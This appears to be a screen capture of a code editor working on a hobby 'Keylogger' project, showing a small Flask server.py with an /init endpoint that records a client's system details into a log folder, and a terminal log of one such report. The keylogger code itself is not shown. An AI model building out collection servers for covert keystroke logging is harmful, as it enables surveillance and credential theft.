 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
64
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17
18
19 })
20
21 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
Python De...
Python
master* 0 0 Ln 17, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier